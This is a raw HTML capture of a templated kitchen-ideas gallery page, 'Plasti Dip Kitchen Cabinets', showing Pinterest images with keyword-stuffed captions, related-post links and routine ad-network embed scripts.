

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://excelsiorkitchendecoration.pages.dev/plasti-dip-kitchen-cabinets
body_size: 7747
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.dwn-cover{max-height: 460px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Plasti Dip Kitchen Cabinets</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "James"
  },
  "headline": "Plasti Dip Kitchen Cabinets",
  "datePublished": "2021-09-23",
  "image": "https://i.pinimg.com/originals/7b/4f/34/7b4f34f0ec3b9e1d6e2ac15d442f0ddd.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "100 Best Kitchen Design Ideas",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=plasti+dip+kitchen+cabinets",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="100 Best Kitchen Design Ideas" class="navbar-brand mb-1">100 Best Kitchen Design Ideas</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
		<script type="text/javascript">
	atOptions = {
		'key' : '9b6f01aaffd8ed4ebdcc90079e2d96b5',
		'format' : 'iframe',
		'height' : 90,
		'width' : 728,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="http' + (location.protocol === 'https:' ? 's' : '') + '://www.effectivedisplayformat.com/9b6f01aaffd8ed4ebdcc90079e2d96b5/invoke.js"></scr' + 'ipt>');
</script>
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>Plasti Dip Kitchen Cabinets</h1>

	
	<div class="navi text-center">
										<a class="badge badge-success" href="/red-cabinets-in-kitchen.html">red cabinets in kitchen</a>
											<a class="badge badge-secondary" href="/refinish-knotty-pine-kitchen-cabinets.html">refinish knotty pine kitchen cabinets</a>
											<a class="badge badge-warning" href="/red-stained-kitchen-cabinets.html">red stained kitchen cabinets</a>
											<a class="badge badge-success" href="/quality-kitchens-and-bathrooms-forfar.html">quality kitchens and bathrooms forfar</a>
											<a class="badge badge-success" href="/rejuvenate-kitchen-cabinets.html">rejuvenate kitchen cabinets</a>
											<a class="badge badge-success" href="/red-oak-cabinets-with-quartz-countertops.html">red oak cabinets with quartz countertops</a>
											<a class="badge badge-secondary" href="/red-cherry-kitchen-cabinets.html">red cherry kitchen cabinets</a>
											<a class="badge badge-secondary" href="/reglazing-kitchen-cabinets.html">reglazing kitchen cabinets</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
		<!-- Composite Start -->
<div id="M677067ScriptRootC1174728">
</div>
<script src="https://jsc.mgid.com/w/o/wowrecipes21.web.app.1174728.js" async>
</script>
<!-- Composite End -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
	 
			
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/74/74/21/74742118be93dac5498d7f4682d87f52.jpg" data-lightbox="roadtrip" data-title="Ooh Idea For Plasti Dip Pink Washing Pink Polka Dots Vintage Laundry">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/74/74/21/74742118be93dac5498d7f4682d87f52.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTz8ZjvGweMor-lehjX0t3wLcDmDwsAQaEYlaQM8wa5LlbGWQwBlywXSdbAwehTDRHIxZo';" alt="Ooh Idea For Plasti Dip Pink Washing Pink Polka Dots Vintage Laundry">
										
				</a>
				<div class="card-body text-center">      
										<h3 class="h6">Ooh Idea For Plasti Dip Pink Washing Pink Polka Dots Vintage Laundry</h3>
				</div>
			</div>
		</div>
			 
		 

	 
			
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d4/51/fd/d451fd9df79d8f51c232f250348d646d.jpg" data-lightbox="roadtrip" data-title="Yup Plasti Dipped The Fireplace Home Crafts Bahay Kubo Home Diy">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d4/51/fd/d451fd9df79d8f51c232f250348d646d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ4Hf2e_LlOvWqOP6U-hZ16UdXRRwCqQUldkkl0zczwbMVcSzlmBFi4WHLGvxe8ozxY16U';" alt="Yup Plasti Dipped The Fireplace Home Crafts Bahay Kubo Home Diy">
										
				</a>
				<div class="card-body text-center">      
										<h3 class="h6">Yup Plasti Dipped The Fireplace Home Crafts Bahay Kubo Home Diy</h3>
				</div>
			</div>
		</div>
			 
		 

	 
			
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e6/98/f0/e698f03420034012801f45c68c3e563c.jpg" data-lightbox="roadtrip" data-title="Pin On Diy Kitchen Island">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e6/98/f0/e698f03420034012801f45c68c3e563c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSgYvs7uk6mj-kaqX5KZqycyHXQSKxXdKankEXO3KbiwMaUqz247Aj9tuXerpoT4JFlB5U';" alt="Pin On Diy Kitchen Island">
										
				</a>
				<div class="card-body text-center">      
										<h3 class="h6">Pin On Diy Kitchen Island</h3>
				</div>
			</div>
		</div>
			 
		 

	 
			
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/05/47/2e/05472e3632276913645e85e13cb5e2c3.jpg" data-lightbox="roadtrip" data-title="Antsi Pants You Are My Sunshine Cream Colored Kitchen Cabinets Kitchen Cabinet Colors Painting Kitchen Cabinets">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/05/47/2e/05472e3632276913645e85e13cb5e2c3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSJmsngpmPNqYo6aH8Bzr9YyCGRozdDQXbmw6nTUklliK5DSR_dZmcICu_tSJQiqaAbq94';" alt="Antsi Pants You Are My Sunshine Cream Colored Kitchen Cabinets Kitchen Cabinet Colors Painting Kitchen Cabinets">
										
				</a>
				<div class="card-body text-center">      
										<h3 class="h6">Antsi Pants You Are My Sunshine Cream Colored Kitchen Cabinets Kitchen Cabinet Colors Painting Kitchen Cabinets</h3>
				</div>
			</div>
		</div>
			 
		 

	 
			
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/bc/d5/bd/bcd5bdc69a96897cba9636f433a8d62e.jpg" data-lightbox="roadtrip" data-title="Easy Diy Saucepan Cupboard Storage 22 Sliding Bracket From Bunnings A 3 Piece Of Pine And S Kitchen Ideas New House Small Kitchen Storage Kitchen Wall Units">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/bc/d5/bd/bcd5bdc69a96897cba9636f433a8d62e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ6NyJGWmM4ePI3H8AT829yFeMIofSlDOBPc_AcWFDQqGFLMIDwDhQjj9cM7d97idiwOFI';" alt="Easy Diy Saucepan Cupboard Storage 22 Sliding Bracket From Bunnings A 3 Piece Of Pine And S Kitchen Ideas New House Small Kitchen Storage Kitchen Wall Units">
										
				</a>
				<div class="card-body text-center">      
										<h3 class="h6">Easy Diy Saucepan Cupboard Storage 22 Sliding Bracket From Bunnings A 3 Piece Of Pine And S Kitchen Ideas New House Small Kitchen Storage Kitchen Wall Units</h3>
				</div>
			</div>
		</div>
			 
		 

	 
			
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/df/f3/f1/dff3f1ed6756322430160eb17f51305b.jpg" data-lightbox="roadtrip" data-title="Pin On Kitchen Update">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/df/f3/f1/dff3f1ed6756322430160eb17f51305b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSWjyUUNd9Hma7_ZhQAArZA2oXvHaoA5d4tkigvml2iv4UgDn75Rava3lLbstUaA3jDMpk';" alt="Pin On Kitchen Update">
										
				</a>
				<div class="card-body text-center">      
										<h3 class="h6">Pin On Kitchen Update</h3>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/bd/fe/ed/bdfeedbbbc701f031f001df6c0ed3cd7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSWjyUUNd9Hma7_ZhQAArZA2oXvHaoA5d4tkigvml2iv4UgDn75Rava3lLbstUaA3jDMpk';" alt="Pin On Kitchen Update">
										<div class="card-body">
						<h3 class="h5"><b></b></h3>
											</div> 
				</div>
			</div>
		 

	 
			
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/5d/9f/74/5d9f741fd30193a8d53d93532e8ce566.jpg" data-lightbox="roadtrip" data-title="Add To Cart Extreme Garage Makeover Hunker Modern Bathroom Tile Modern Wood Floors Dark Wood Kitchen Cabinets">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/5d/9f/74/5d9f741fd30193a8d53d93532e8ce566.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTo3rAMEKRsg7xwIVudcD1J5ZGAW4nsiRs9_dRPAKjcwsJ0kZZ2NgpUGOepJEoJyK_Ydok';" alt="Add To Cart Extreme Garage Makeover Hunker Modern Bathroom Tile Modern Wood Floors Dark Wood Kitchen Cabinets">
										
				</a>
				<div class="card-body text-center">      
										<h3 class="h6">Add To Cart Extreme Garage Makeover Hunker Modern Bathroom Tile Modern Wood Floors Dark Wood Kitchen Cabinets</h3>
				</div>
			</div>
		</div>
			 
		 

	 
			
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/18/1e/bd/181ebdd5a5bc624d6f17bc77a4172088.jpg" data-lightbox="roadtrip" data-title="Duplicolor Plastidip Sink Sink Countertops Flooring">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/18/1e/bd/181ebdd5a5bc624d6f17bc77a4172088.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSuOWoObyxR6GFf-0wTwjApkEUAFrUZi4rLL7IDnKB7Rq1VVwttCD-iKqR2sA4jhAT__kE';" alt="Duplicolor Plastidip Sink Sink Countertops Flooring">
										
				</a>
				<div class="card-body text-center">      
										<h3 class="h6">Duplicolor Plastidip Sink Sink Countertops Flooring</h3>
				</div>
			</div>
		</div>
			 
		 

	 
			
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/69/49/c0/6949c0cc4a34be3905ab85c6df137dce.jpg" data-lightbox="roadtrip" data-title="Kitchen Cabinet Storage Solutions Diy Pot And Pan Pullout Kitchen Sink Storage Kitchen Cabinet Storage Solutions Cabinet Storage Solutions">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/69/49/c0/6949c0cc4a34be3905ab85c6df137dce.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSpr0Dpp1rCZ2ZSU0zdlhZpsUaiHGo-gq43eemDKYCpj0eaCmC3nStMzb4cfOr2Auen9lc';" alt="Kitchen Cabinet Storage Solutions Diy Pot And Pan Pullout Kitchen Sink Storage Kitchen Cabinet Storage Solutions Cabinet Storage Solutions">
										
				</a>
				<div class="card-body text-center">      
										<h3 class="h6">Kitchen Cabinet Storage Solutions Diy Pot And Pan Pullout Kitchen Sink Storage Kitchen Cabinet Storage Solutions Cabinet Storage Solutions</h3>
				</div>
			</div>
		</div>
			 
		 

	 
			
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f7/60/d5/f760d5f6502509a7eecb00ca47e3d2d1.jpg" data-lightbox="roadtrip" data-title="Pull Out Kitchen Cabinet Organizers Hanging Pots And Pans Diy Cabinets Organization Kitchen Cabinet Organization Pull Out Kitchen Cabinet">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f7/60/d5/f760d5f6502509a7eecb00ca47e3d2d1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTudU226n_Bl1ZTyrPUa_Ri4eUzrCAdk8Xj4XBm8VV7JLzK1llmBuunjYbzsvphR1qSaFM';" alt="Pull Out Kitchen Cabinet Organizers Hanging Pots And Pans Diy Cabinets Organization Kitchen Cabinet Organization Pull Out Kitchen Cabinet">
										
				</a>
				<div class="card-body text-center">      
										<h3 class="h6">Pull Out Kitchen Cabinet Organizers Hanging Pots And Pans Diy Cabinets Organization Kitchen Cabinet Organization Pull Out Kitchen Cabinet</h3>
				</div>
			</div>
		</div>
			 
		 

	 
			
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/7f/24/b0/7f24b04fbd0a5e484f78479959cac336.png" data-lightbox="roadtrip" data-title="Hanging Pots And Pans Wall Unit Google Search Home Kitchens Pan Hanger Cabinets Organization">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/7f/24/b0/7f24b04fbd0a5e484f78479959cac336.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSJiIf_H0uFaZSi1iIMhwl3SmIO8zY_jVaJPazC1mJVekBS9InAPAVmMSIlDy6o87r3_EU';" alt="Hanging Pots And Pans Wall Unit Google Search Home Kitchens Pan Hanger Cabinets Organization">
										
				</a>
				<div class="card-body text-center">      
										<h3 class="h6">Hanging Pots And Pans Wall Unit Google Search Home Kitchens Pan Hanger Cabinets Organization</h3>
				</div>
			</div>
		</div>
			 
		 

	 
			
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/6c/80/05/6c8005d9b2f1cdbde819d87ae386b033.jpg" data-lightbox="roadtrip" data-title="Glideware Universal Wood Pull Out Pot Rack Pull Out Kitchen Cabinet Pan Storage Diy Pot And Pans Organization">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/6c/80/05/6c8005d9b2f1cdbde819d87ae386b033.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTi3IDcW8o07bLw3SQSjxq9hV5fW9PZk97FQ-kY8gpawg5-q_peZLayp_2gftdO4RFM9mg';" alt="Glideware Universal Wood Pull Out Pot Rack Pull Out Kitchen Cabinet Pan Storage Diy Pot And Pans Organization">
										
				</a>
				<div class="card-body text-center">      
										<h3 class="h6">Glideware Universal Wood Pull Out Pot Rack Pull Out Kitchen Cabinet Pan Storage Diy Pot And Pans Organization</h3>
				</div>
			</div>
		</div>
			 
		 

	 
			
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/bd/fe/ed/bdfeedbbbc701f031f001df6c0ed3cd7.jpg" data-lightbox="roadtrip" data-title="Pull Out Under Cabinet Hanging Pot And Pan Lid Rack Cookware Organizer 59 90 In 2021 Pot And Pan Lids Pot Rack Hanging Cookware Organization">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/bd/fe/ed/bdfeedbbbc701f031f001df6c0ed3cd7.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTgtz92WpBLykJweyHr9BmjJN8PgC_pOApC-2_bBSj_CqydbP4Iiph8MCgVp3ppI3OQIYY';" alt="Pull Out Under Cabinet Hanging Pot And Pan Lid Rack Cookware Organizer 59 90 In 2021 Pot And Pan Lids Pot Rack Hanging Cookware Organization">
										
				</a>
				<div class="card-body text-center">      
										<h3 class="h6">Pull Out Under Cabinet Hanging Pot And Pan Lid Rack Cookware Organizer 59 90 In 2021 Pot And Pan Lids Pot Rack Hanging Cookware Organization</h3>
				</div>
			</div>
		</div>
			 
		 

	 
			
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/4f/de/b4/4fdeb4b647aed4ada9d0d2b5f522a932.jpg" data-lightbox="roadtrip" data-title="I Need This And The Pots Too Lol Kitchen Cabinet Organization Kitchen Organization Pot Organization">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/4f/de/b4/4fdeb4b647aed4ada9d0d2b5f522a932.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcReE8ziZCk1WlxMhreKyYFJcIKoJeU89wq-2-6qUBd07_cLpsA-s1oVhYb_37bd7x55bBw';" alt="I Need This And The Pots Too Lol Kitchen Cabinet Organization Kitchen Organization Pot Organization">
										
				</a>
				<div class="card-body text-center">      
										<h3 class="h6">I Need This And The Pots Too Lol Kitchen Cabinet Organization Kitchen Organization Pot Organization</h3>
				</div>
			</div>
		</div>
			 
		 

	 
			
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/ef/42/c1/ef42c1d673f1c39b4e19494fe7007f24.jpg" data-lightbox="roadtrip" data-title="Pin On For The Home">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/ef/42/c1/ef42c1d673f1c39b4e19494fe7007f24.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT_C-rMgi9i9CA1eNbTknxm3aCHzJQm3EoiG6ISbPwDf-5jPs7aafmkrMpAmg6ruKYpFIY';" alt="Pin On For The Home">
										
				</a>
				<div class="card-body text-center">      
										<h3 class="h6">Pin On For The Home</h3>
				</div>
			</div>
		</div>
			 
		 

	 
			
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c3/5f/c0/c35fc0e0517534c74351c56c0e404462.jpg" data-lightbox="roadtrip" data-title="Pull Out Under Cabinet Hanging Pot And Pan Lid Rack Cookware Organizer Ebay Pot And Pan Lids Pull Out Kitchen Cabinet Cookware Organization">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c3/5f/c0/c35fc0e0517534c74351c56c0e404462.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQAACxqu84qc7HRTcuFGBJSl8rE1XMNdSc38-CG2BBHnWnMRCH9X74cisyOQrZ80xBC7rw';" alt="Pull Out Under Cabinet Hanging Pot And Pan Lid Rack Cookware Organizer Ebay Pot And Pan Lids Pull Out Kitchen Cabinet Cookware Organization">
										
				</a>
				<div class="card-body text-center">      
										<h3 class="h6">Pull Out Under Cabinet Hanging Pot And Pan Lid Rack Cookware Organizer Ebay Pot And Pan Lids Pull Out Kitchen Cabinet Cookware Organization</h3>
				</div>
			</div>
		</div>
			 
		 

	 
			
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/21/e9/8c/21e98ced39d563db0a25af0e47d5b2b0.jpg" data-lightbox="roadtrip" data-title="Kitchen Storage Ideas Video Kitchen Organization Modern Kitchen Design Kitchen Pantry Design">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/21/e9/8c/21e98ced39d563db0a25af0e47d5b2b0.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSJUYuNI1Q9NiR27TPjAKtqOzVme81eWOcdzMoNg0UB4lrzaa7Uy699wLGL9CFvnU5v8d4';" alt="Kitchen Storage Ideas Video Kitchen Organization Modern Kitchen Design Kitchen Pantry Design">
										
				</a>
				<div class="card-body text-center">      
										<h3 class="h6">Kitchen Storage Ideas Video Kitchen Organization Modern Kitchen Design Kitchen Pantry Design</h3>
				</div>
			</div>
		</div>
			 
		 

	 
			
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/e7/0e/f2/e70ef2fd04636769a7fdcb5c732afb15.png" data-lightbox="roadtrip" data-title="Diy Plasti Dip Flower Pots Terracotta Flower Pots Diy Flower Pots Flower Pots">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/e7/0e/f2/e70ef2fd04636769a7fdcb5c732afb15.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQuSDGGHhqD4grXnf99Ocv5_oD5jKY0Zq3xqVqgormRtHF3lthC4j7pIeUcfYLJDuc9Flk';" alt="Diy Plasti Dip Flower Pots Terracotta Flower Pots Diy Flower Pots Flower Pots">
										
				</a>
				<div class="card-body text-center">      
										<h3 class="h6">Diy Plasti Dip Flower Pots Terracotta Flower Pots Diy Flower Pots Flower Pots</h3>
				</div>
			</div>
		</div>
			 
		 

	 
			
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c4/c1/7f/c4c17ffea0fb70022c160222d45e4718.png" data-lightbox="roadtrip" data-title="Cabinet Hardware Inspiration Cabinet Hardware Hardware Cabinet">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c4/c1/7f/c4c17ffea0fb70022c160222d45e4718.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRvPrCIWOax6JZRVurimDPBnZfulEoG159a-bK6D9sGWZXSjKpoKwoQGVU-qDMMu23MJ7k';" alt="Cabinet Hardware Inspiration Cabinet Hardware Hardware Cabinet">
										
				</a>
				<div class="card-body text-center">      
										<h3 class="h6">Cabinet Hardware Inspiration Cabinet Hardware Hardware Cabinet</h3>
				</div>
			</div>
		</div>
			 
		 

	 
			
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/7b/4f/34/7b4f34f0ec3b9e1d6e2ac15d442f0ddd.jpg" data-lightbox="roadtrip" data-title="Small Plastic Pantry Storage Bin With Handles In Clear 14 5 X 4 X 4 Set Of 4 By Mdesign Small Plasti Freezer Food Storage Pantry Storage Pantry Cabinet">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/7b/4f/34/7b4f34f0ec3b9e1d6e2ac15d442f0ddd.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRuKEbSOAnocNaDSgbtI6LbhEFODdnJE9f4epdTx0CMySKJa4H4yvolRwG6cDKnyKFGP3k';" alt="Small Plastic Pantry Storage Bin With Handles In Clear 14 5 X 4 X 4 Set Of 4 By Mdesign Small Plasti Freezer Food Storage Pantry Storage Pantry Cabinet">
										
				</a>
				<div class="card-body text-center">      
										<h3 class="h6">Small Plastic Pantry Storage Bin With Handles In Clear 14 5 X 4 X 4 Set Of 4 By Mdesign Small Plasti Freezer Food Storage Pantry Storage Pantry Cabinet</h3>
				</div>
			</div>
		</div>
			 
		 

		</div>
				<div class="clearfix"></div> 
		<div class="d-block mt-4 p-3">
			Source : <a href="https://pinterest.com" rel="nofollow noopener">pinterest.com</a>
		</div>
						</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Random Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/kitchen-craft-cabinets-price-list.html">Kitchen Craft Cabinets Price List</a></li>
													<li class="list-group-item"><a href="/kitchen-design-tips-2020.html">Kitchen Design Tips 2020</a></li>
													<li class="list-group-item"><a href="/kitchen-dish-cabinets.html">Kitchen Dish Cabinets</a></li>
													<li class="list-group-item"><a href="/kitchen-designs-maple-cabinets.html">Kitchen Designs Maple Cabinets</a></li>
													<li class="list-group-item"><a href="/kitchen-design-interior-ideas.html">Kitchen Design Interior Ideas</a></li>
													<li class="list-group-item"><a href="/kitchen-floors-with-dark-cabinets.html">Kitchen Floors With Dark Cabinets</a></li>
													<li class="list-group-item"><a href="/kitchen-design-ideas-modern.html">Kitchen Design Ideas Modern</a></li>
													<li class="list-group-item"><a href="/kitchen-designs-australia-2018.html">Kitchen Designs Australia 2018</a></li>
													<li class="list-group-item"><a href="/kitchen-floor-tile-ideas-with-dark-cabinets.html">Kitchen Floor Tile Ideas With Dark Cabinets</a></li>
													<li class="list-group-item"><a href="/kitchen-decorating-ideas-on-a-budget.html">Kitchen Decorating Ideas On A Budget</a></li>
													<li class="list-group-item"><a href="/kitchen-designs-with-white-cabinets-and-granite-countertops.html">Kitchen Designs With White Cabinets And Granite Countertops</a></li>
													<li class="list-group-item"><a href="/kitchen-ideas-2020-nz.html">Kitchen Ideas 2020 Nz</a></li>
													<li class="list-group-item"><a href="/kitchen-flooring-with-oak-cabinets.html">Kitchen Flooring With Oak Cabinets</a></li>
													<li class="list-group-item"><a href="/kitchen-design-tips-uk.html">Kitchen Design Tips Uk</a></li>
													<li class="list-group-item"><a href="/kitchen-floor-with-oak-cabinets.html">Kitchen Floor With Oak Cabinets</a></li>
													<li class="list-group-item"><a href="/kitchen-ideas-cherry-cabinets.html">Kitchen Ideas Cherry Cabinets</a></li>
													<li class="list-group-item"><a href="/kitchen-design-perth-australia.html">Kitchen Design Perth Australia</a></li>
													<li class="list-group-item"><a href="/kitchen-garbage-can-cabinets.html">Kitchen Garbage Can Cabinets</a></li>
													<li class="list-group-item"><a href="/kitchen-flooring-ideas-with-oak-cabinets.html">Kitchen Flooring Ideas With Oak Cabinets</a></li>
													<li class="list-group-item"><a href="/kitchen-floor-tile-ideas-with-white-cabinets.html">Kitchen Floor Tile Ideas With White Cabinets</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
		<a href="https://s.click.aliexpress.com/e/_ASIO6Y?bz=725*90" target="_parent"><img width="725" height="90" src="//ae01.alicdn.com/kf/H1e303fdae72d4e4e9e7eafdcc327314ci.png"/></a>
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
										<a href="/p/dmca.html">Dmca</a>
										<a href="/p/contact.html">Contact</a>
										<a href="/p/privacy-policy.html">Privacy Policy</a>
